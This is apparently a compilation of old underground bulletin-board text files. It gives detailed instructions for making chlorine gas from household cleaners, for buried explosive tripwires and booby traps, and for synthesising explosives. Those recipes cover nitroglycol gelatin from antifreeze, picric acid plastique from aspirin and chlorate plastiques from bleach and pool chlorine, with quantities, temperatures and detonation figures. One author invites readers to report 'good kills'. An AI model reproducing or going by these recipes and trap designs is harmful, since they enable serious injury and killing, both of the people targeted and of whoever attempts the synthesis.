Ever wonder why ammonia bottles always say 'do not mix with chlorine bleach', and visa-versa? That's because if you mix ammonia water with Ajax or somethinglike it, it will give off chlorine gas. To capture it, get a large bottle and put Ajax in the bottom. Then pour some ammonia down into the bottle. Since the chlorine is heavier than air, it will stay down in there unless you use large amounts of either Ajax or ammonia (don't!).

#### CHLORINE + TURPENTINE

Take a small cloth or rag and soak it in turpentine. Quickly drop it into the bottle of chlorine. It should give off a lot of black smoke and probably start burning...

#### GENERATING HYDROGEN GAS

To generate hydrogen, all you need is an acid and a metal that will react with that acid. Try vinegar (acetic acid) with zinc, aluminum, magnesium, etc. You can collect hydrogen in something if you note that it is lighter than air.... light a small amount and it burns with a small \*pop\*.

Another way of creating hydrogen is by the electrolysis of water. This involve separating water (H2O) into hydrogen and oxygen by an electric current. To do this, you need a 6-12 volt battery (or a DC transformer), two test tubes, a large bowl, two carbon electrodes (take them out of an unworking 6-12 volt battery), and table salt. Dissolve the salt in a large bowl full of water. Submerge the two test tubes in the water and put the electrodes inside them, with the mouth of the tube aiming down. Connect the battery to some wire going down to the electrodes.

This will work for a while, but chlorine will be generated along with the oxygen which will corrode your copper wires leading to the carbon electrodes... (the table salt is broken up into chlorine and sodium ions, the chlorine comes off as a gas with oxygen while sodium reacts with the water to form sodium hydroxide....). therefore, if you can get your hands on some sulfuric acid, use it instead. it will not affect the reaction other than making the water conduct electricity.

### WARNING:

DO NOT use a transformer that outputs AC current! Not only is AC inherently more dangerous than DC, it also produces both Hydrogen and Oxygen at each electrode.

#### HYDROGEN + CHLORINE

Take the test tube of hydrogen and cover the mouth with your thumb. Keep it inverted, and bring it near the bottle of chlorine (not one that has reacted with turpentine). Say "good-bye test tube", and drop it into the bottle. The hydrogen and chlorine should react and possibly explode (depending on purity and amount of each gas). An interesting thing about this is they will not react if it is dark and no heat or other energy is around. When a light is turned on, enough energy is present to cause them to react...

#### PREPARATION OF OXYGEN

Get some hydrogen peroxide (from a drug store) and manganese dioxide (from a battery- it's a black powder). Mix the two in a bottle, and they give off oxygen. If the bottle is stoppered, pressure will build up and shoot it off.

Try lighting a wood splint and sticking it (when only glowing) into the bottle. The oxygen will make it burst into flame. The oxygen will allow things to burn better...

#### IODINE

Tincture of iodine contains mainly alcohol and a little iodine. To separate them, put the tincture of iodine in a metal lid to a bottle and heat it over a candle. Have a stand holding another metal lid directly over the tincture (about 4-6 inches above it) with ice on top of it. The alcohol should evaporate, and the iodine should sublime, but should reform iodine crystals on the cold metal lid directly above. If this works (I haven't tried), you can use the iodine along with household ammonia to form nitrogen triiodide.

I have found that Pool Chlorine tablets with strong household ammonia react to produce LOTS of chlorine gas and heat... also mixing the tablets with rubbingalcohol produces heat, a different (and highly flammable) gas, and possibly some sort of acid (it eats away at just about anything it touches)

#### TRIPWIRES

# by The Mortician

Well first of all I recommend that you read the file on my board about landmines... If you can't then here is the concept.

You can use an m-80,h-100, blockbuster or any other type of explosive that will light with a fuse. Now the way this works is if you have a 9 volt battery, get either a solar igniter (preferably) or some steel wool you can create a remote ignition system. What you do it set up a schematic like this.

|                      | -->+ battery |
|----------------------|--------------|
| steel                | ->- battery  |
| $wood$               |              |
| $: ==: -- - -- true$ |              |
|                      |              |
| $spst$ switch--\     |              |

So when the switch is on the currnet will flow through the steel wool or igniter and heat up causing the fuse to light. Note: For use with steel wool try it first and get a really thin piece of wire and pump the current through it to make sure it will heat up to light the explosive.

Now the thing to do is plant your explosive wherever you want it to be, bury it and cover the wires. Now take a fishing line (about 20 lb. test) and tie one end to a secure object. Have your switch secured to something and make a loop on the other end on the line. Put the loop around the switch such that when pulled it will pull the switch and set off the explosive.

To ignite the explosive... The thing to do is to experiment with this and find your best method... Let me know on any good kills, or new techniques... On my board... (201)376-4462

# BOOBY TRAP TRIP WIRES

BY Vlad Tepes (of Chicago C64 fame)

Here is a method for constructing boobytraps which I personally invented, and which I have found to work better than any other type of release booby trap.

There are many possible variations on this design, but the basic premise remains the same. What you'll need:

- 3-4 nails each 2 inches long and soft enough to bend easily (galvanized iron works well)
- 6 feet of wire or fishing line
- 5-15 feet of strong string or rope
- 1 really sick mind.

Hammer two of the nails into the trunk of a tree (about one inch apart) so they form a horizontal line. They should be angled slightly upward, about 30°.

Bend each nail Downward about one inch out from the trunk. Take your nefarious device (say a small rock suspended in a tree) and rig a rope or string so the line comes DOWN towards the two nails. Tie a loop in the string so the loop \*just\* reaches between the two nails, and pass a third nail between the two nails with the loop around this nail between the two others (see diagrams)

bent nails / || ^ slight upward tension # /\ || #/ @ || @ ( @ are the two nails, head on) # ------!----()------ # trip wire$\sqrt{2}$ Trunk third nail

Now tie one end of the fishing line to the head of the third nail, and the other end around another tree or to a nail (in another tree, a root or a stump etc).

When somebody pulls on the trip wire, the nail will be pulled out and your sick creation will be released to do it's damage (try tying it to a firing pin).

There are several possible variations. More than one trip wire can be attached to the same nail, or this device can be used to arm a second trip wire. Large wire staples or hook and eye loops can be used to replace the two bent nails.

A more interesting variation uses a straight piece of metal rod with a hole at each end, or with a short wire loop welded to each end. One end is attached to the tripwire, the other is attached to a spring.

 $|||$ \*/\/\/\/\/\-===()=======--------------------------------------\* Trip wire

With this design the loop will be released if the tripwire is pulled or if it is broken. The spring should be under moderate tension and well oiled.

> Improvised Explosives Written by: The Lich

Gelatin Explosive from Anti-Freeze CAUTION: THIS FORMULA ASSUMES THAT THE MAKER HAS NO QUALMS ABOUT KILLING HIS/HER SELF IN THE PROCESS.

This explosive is almost the same as the nitro-gelatin plastique explosive except that it is supple and pliable to -10°C to -20°C

Antifreeze is easier to obtain than glycerine and is usually cheaper. It needs to be freed of water before the manufacture and this can be done by treating it with calcium chloride until a specific gravity of 1.12 at 0°C or 1.11 at 20°C is obtained.

This can be done by adding calcium chloride to the antifreeze and checking with a hydrometer and continue to add calcium chloride until the proper reading is obtained. The antifreeze is then filtered to remove the calcium chloride from the liquid. This explosive is superior to nitro-gelatin in that it is easier to collidon the IMR smokeless powder into the explosive and that the 50/50 ether ethyl alcohol can be done away with. It is superior in that the formation of the collidon is done very rapidly by the nitroethelene glycol.

It's detonation properties are practically the same as the nitro-gelatine. Like the nitro-gelatine it is highly flammable and if caught on fire the chances are good that the flame will progress to detonation. In this explosive as in nitrogelatine the addition of 1% sodium carbonate is a good idea to reduce the chance of residual acid being present in the final explosive. The following is a slightly different formula than nitro-gelatine:

Nitro-glycol 75% Guncotton (IMR) 6% Potassium Nitrate 14% Flour 5%

In this process the 50/50 step is omitted. Mix the potassium nitrate with the nitro-glycol. Remember that this nitro-glycol is just as sensitive to shock as is nitroglycerin.

The next step is to mix in the baking flour and sodium carbonate. Mix these by kneading with gloved hands until the mixture is uniform. This kneading should be done gently and slowly. The mixture should be uniform when the IMR smokeless powder is added. Again this is kneaded to uniformity. Use this explosive as soon as possible.If it must be stored, store in a cool, dry place  $(0-10^{\circ}\text{C})$ . This explosive should detonate at 7600-7800 m/sec.. These two explosives are very powerful and should be sensitive to a #6 blasting cap or equivalent.

These explosives are dangerous and should not be made unless the manufacturer has had experience with this type compound. The foolish and ignorant may as well forget these explosives as they won't live to get to use them.

Don't get me wrong, these explosives have been manufactured for years with an amazing record of safety. Millions of tons of nitroglycerine have been made and used to manufacture dynamite and explosives of this nature with very few mishaps.

Nitroglycerin and nitroglycol will kill and their main victims are the stupid and foolhardy. Before manufacturing these explosives take a drop of nitroglycerin and soak into a small piece of filter paper and place it on an anvil.

Hit this drop with a hammer and don't put any more on the anvil. See what I mean! This explosive compound is not to be taken lightly. If there are any doubts DON'T.

Improvised Explosives Plastique Explosive from Aspirin This explosive is a phenol derivative. It is HIGHLY toxic and explosive compounds made from picric acid are poisonous if inhaled, ingested, or handled and absorbed through the skin. The toxicity of this explosive restricts its use due to the fact that over exposure in most cases causes liver and kidney failure and sometimes death if immediate treatment is not obtained.

This explosive is a cousin to TNT but is more powerful than it's cousin. It is the first explosive used militarily and was adopted in 1888 as an artillery shell filler. Originally this explosive was derived from coal tar but thanks to modern chemistry you can make this explosive easily in approximately three hours from acetylsalicylic acid (aspirin purified).

This procedure involves dissolving the acetylsalicylic acid in warm sulfuric acid and adding sodium or potassium nitrate which nitrates the purified aspirin and the whole mixture drowned in water and filtered to obtain the final product. This explosive is called trinitrophenol. Care should be taken to ensure that this explosive is stored in glass containers. Picric acid will form dangerous salts when allowed to contact all metals except tin and aluminum. These salts are primary explosive and are super sensitive. They also will cause the detonation of the picric acid.

To make picric acid obtain some aspirin. The cheaper brands work best but buffered brands should be avoided. Powder these tablets to a fine consistency. To extract the acetylsalicylic acid from this powder place this powder in methyl alcohol and stir vigorously. Not all of the powder will dissolve. Filter this powder out of the alcohol. Again wash this powder that was filtered out of the alcohol with more alcohol but with a lesser amount than the first extraction. Again filter the remaining powder out of the alcohol. Combine the now clear alcohol and allow it to evaporate in a pyrex dish. When the alcohol has evaporated there will be a surprising amount of crystals in the bottom of the pyrex dish.

Take forty grams of these purified acetylsalicylic acid crystals and dissolve them in 150 mL of sulfuric acid (98%, specify gravity 1.8) and heat to dissolve all the crystals. This heating can be done in a common electric frying pan with the thermostat set on 150°F and filled with a good cooking oil.

When all the crystals have dissolved in the sulfuric acid take the beaker, that you've done all this dissolving in (600 mL), out of the oil bath. This next step will need to be done with a very good ventilation system (it is a good idea to do any chemistry work such as the whole procedure and any procedure on this disk with good ventilation or outside). Slowly start adding 58 g of sodium nitrate or 77 g of potassium nitrate to the acid mixture in the beaker very slowly in smallportions with vigorous stirring. A red gas (nitrogen trioxide) will be formed and this should be avoided.

The mixture is likely to foam up and the addition should be stopped until the foaming goes down to prevent the overflow of the acid mixture in the beaker. When the sodium or potassium nitrate has been added the mixture is allowed to cool somewhat (30-40°C). The solution should then be dumped slowly into twice it's volume of crushed ice and water. The brilliant yellow crystals will form in the water. These should be filtered out and placed in 200 mL of boiling distilled water. This water is allowed to cool and then the crystals are then filtered out of the water. These crystals are a very, very pure trinitrophenol. These crystals are then placed in a pyrex dish and places in an oil bath and heated to 80°C and held there for 2 hours. This temperature is best maintained and checked with a thermometer.

The crystals are then powdered in small quantities to a face powder consistency. These powdered crystals are then mixed with 10% by weight wax and 5% vaseline which are heated to melting temperature and poured into the crystals. The mixing is best done by kneading together with gloved hands. This explosive should have a useful plasticity range of 0-40°C. The detonation velocity should be around 7000 m/sec.. It is toxic to handle but simply made from common ingredients and is suitable for most demolition work requiring a moderately high detonation velocity. It is very suitable for shaped charges and some steel cutting charges. It is not as good an explosive as C-4 or other RDX based explosives but it is much easier to make. Again this explosive is very toxic and should be treated with great care.

AVOID HANDLING BARE-HANDED, BREATHING DUST AND FUMES, AVOID ANY CHANCE OF INGESTION. AFTER UTENSILS ARE USED FOR THE MANUFACTURE OF THIS EXPLOSIVE RETIRE THEM FROM THE KITCHEN AS THE CHANCE OF POISONING IS NOT WORTH THE RISK. THIS EXPLOSIVE, IF MANUFACTURED AS ABOVE, SHOULD BE SAFE IN STORAGE BUT WITH ANY HOMEMADE EXPLOSIVE STORAGE OS NOT RECOMMENDED AND EXPLOSIVES SHOULD BE MADE UP AS NEEDED.

### Improvised Explosives Plastique Explosive from Bleach

This explosive is a potassium chlorate explosive. This explosive and explosives of similar composition were used in World War II as the main explosive filler in grenades, land mines, and mortar used by French, German, and other forces involved in that conflict. These explosives are relatively safe to manufacture.

One should strive to make sure these explosives are free of sulfur, sulfides, and picric acid. The presence of these compounds result in mixtures that are or can become highly sensitive and possibly decompose explosively while in storage. The manufacture of this explosive from bleach is given as just an expedient method. This method of manufacturing potassium chlorate is not economical due to the amount of energy used to boil the solution and cause the 'dissociation' reaction to take place. This procedure does work and yields a relatively pure and a sulfur/sulfide free product. These explosives are very cap sensitive and require only a #3 cap for instigating detonation.

To manufacture potassium chlorate from bleach (5¼% sodium hypochlorite solution) obtain a heat source (hot plate etc.) a battery hydrometer, a large pyrex or enameled steel container (to weigh chemicals), and some potassium chloride (sold as salt substitute). Take one gallon of bleach, place it in the container and begin heating it. While this solution heats, weigh out 63 g potassium chloride and add this to the bleach being heated. Bring this solution to a boil and boiled until when checked by a hydrometer the reading is 1.3 (if a battery hydrometer is used it should read full charge).

When the reading is 1.3 take the solution and let it cool in the refrigerator until it's between room temperature and 0°C. Filter out the crystals that have formed and save them. Boil the solution again until it reads 1.3 on the hydrometer and again cool the solution. Filter out the crystals that have formed and save them. Boil this solution again and cool as before.Filter and save the crystals. Take these crystals that have been saved and mix them with distilled water in the following proportions: 56g per 100 mL distilled water. Heat this solution until it boils and allow it to cool. Filter the solution and save the crystals that form upon cooling. The process if purification is called fractional crystallization. These crystals should be relatively pure potassium chlorate.

Powder these to the consistency of face powder (400 mesh) and heat gently to drive off all moisture. Melt five parts vaseline and five parts wax. Dissolve this in white gasoline (camp stove gasoline) and pour this liquid on 90 parts potassium chlorate (the crystals from the above operation) in a plastic bowl. Knead this liquid into the potassium chlorate until immediately mixed. Allow all the gasoline to evaporate. Place this explosive in a cool, dry place. Avoid friction, sulfur, sulfide, and phosphorous compounds.

This explosive is best molded to the desired shape and density (1.3g/cc) and dipped in wax to water proof. These block type charges guarantee the highest detonation velocity. This explosive is really not suited to use in shaped charge applications due to its relatively low detonation velocity. It is comparable to 40% ammonia dynamite and can be considered the same for the sake of charge computation.

If the potassium chlorate is bought and not made it is put into the manufacture process in the powdering stages preceding the addition of the wax/vaseline mixture. This explosive is bristant and powerful. The addition of 2-3% aluminum powder increases its blast effect. Detonation velocity is 3300 m/sec.

Plastique Explosives From Swimming Pool Chlorinating Compound This explosive is a chlorate explosive from bleach. This method of production of potassium or sodium chlorate is easier and yields a more pure product than does the plastique explosive from bleach process.

In this reaction the HTH (calcium hypochlorite CaC10) is mixed with water and heated with either sodium chloride (table salt, rock salt) or potassium chloride (salt substitute). The latter of these salts is the salt of choice due to the easy crystallization of the potassium chlorate.

This mixture will need to be boiled to ensure complete reaction of the ingredients. Obtain some HTH swimming pool chlorination compound or equivalent (usually 65% calcium hypochlorite). As with the bleach process mentioned earlier the reaction described below is also a dissociation reaction. In a large pyrex glass or enameled steel container place 1200g HTH and 220g potassium chloride or 159g sodium chloride. Add enough boiling water to dissolve the powder and boil this solution. A chalky substance (calcium chloride) will be formed. When the formation of this chalky substance is no longer formed the solution is filtered while boiling hot. If potassium chloride was used potassium chlorate will be formed.

This potassium chlorate will drop out or crystallize as the clear liquid left after filtering cools. These crystals are filtered out when the solution reaches room temperature. If the sodium chloride salt was used this clear filtrate (clear liquid after filtration) will need to have all water evaporated. This will leave crystals which should be saved.

These crystals should be heated in a slightly warm oven in a pyrex dish to drive off all traces of water (40-75°C). These crystals are ground to a very fine powder (400 mesh).

If the sodium chloride salt is used in the initial step the crystallization is much more time consuming. The potassium chloride is the salt to use as the resulting product will crystallize out of the solution as it cools. The powdered and completely dry chlorate crystals are kneaded together with vaseline in a plastic bowl. ALL CHLORATE BASED EXPLOSIVES ARE SENSITIVE TO FRICTION AND SHOCK AND THESE SHOULD BE AVOIDED. If sodium chloride is used in this explosive it will have a tendency to cake and has a slightly lower detonation velocity.

